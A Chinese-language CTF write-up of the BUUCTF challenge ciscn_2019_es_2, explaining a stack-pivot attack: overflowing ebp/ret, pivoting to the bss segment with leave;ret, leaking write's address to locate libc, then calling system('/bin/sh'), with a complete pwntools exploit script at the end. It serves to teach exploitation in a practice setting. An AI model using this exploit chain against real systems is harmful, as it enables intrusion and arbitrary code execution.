记一道栈迁移题目

前言

【PWN · 栈迁移】[BUUCTF]ciscn_2019_es_2_Mr_Fmnwon的博客-CSDN博客





一、代码审计

总结信息如下:

1. 第12行存在栈溢出漏洞,刚好可以溢出覆盖到ebp和ret

2. 第9行可输入大量数据到bss段

二、思路过程





1.栈迁移

进能够覆盖ebp和ret,很难不往栈迁移上想。

修改ebp和ret后我们可以将栈指针指向另一处地址addr,需要ebp修改为ebp-4和ret修改为leave;ret地址。这是触发栈迁移的基本过程。

查看整个代码发现没有后门函数。

2.泄露libc

没有system函数的使用,但是有write函数。我们可以通过write泄露write的真实地址,从而泄露libc的地址。进一步可以拿到system和str_bin_sh的地址。

3.组合流程①

read大量数据,可以是

aaaa + write.plt + main_addr + p32(1) + write.got + p32(4)

栈迁移后,栈顶被弹出,栈指针指向write.plt,调用write函数,参数为 (fd=1,write_real_addr,len),然后ret到main_addr,从头再次触发漏洞。

4.组合流程②

read大量数据,可以是

aaaa + system_addr + p32(0) + str_bin_sh

调用system('/bin/sh'),其中p32(0)仅为了占位

其中system和str_bin_sh通过泄露出来的write的地址得到libc版本,进而得到偏移量。



三、exp

from pwn import *

from pwn import u32,p32

from LibcSearcher import *

context.log_level='debug'

# context.terminal = ['tmux','splitw','-h']

io=process('./pwn')

# io=remote('node4.buuoj.cn',25236)9

elf=ELF('./pwn')

main_addr=0x08048513

bss_addr=0x0804A300

leave_ret=0x08048511

# gdb.attach(proc.pidof(io)[0],gdbscript="b main")



==========第一次触发漏洞

payload=b'a'*4+p32(elf.plt['write'])+p32(main_addr)+p32(1)+p32(elf.got['write'])+p32(6)

io.sendafter(b'name?',payload)

payload=b'a'*24+p32(bss_addr)+p32(leave_ret)

io.sendafter(b'say?',payload)

write_addr=u32(io.recv(4))

print(hex(write_addr))

==========泄露libc->泄露system地址、str_bin_sh地址

libc=LibcSearcher('write',write_addr)

write_bias=libc.dump('write')

system_bias=libc.dump('system')

bin_sh=libc.dump('str_bin_sh')

system_addr=write_addr-write_bias+system_bias

bin_sh_addr=write_addr-write_bias+bin_sh

==========第二次触发漏洞

payload=b'a'*4+p32(system_addr)+p32(0)+p32(bin_sh_addr)

io.sendafter(b'name?',payload)

payload=b'a'*24+p32(bss_addr)+p32(leave_ret)

io.sendafter(b'say',payload)

io.interactive()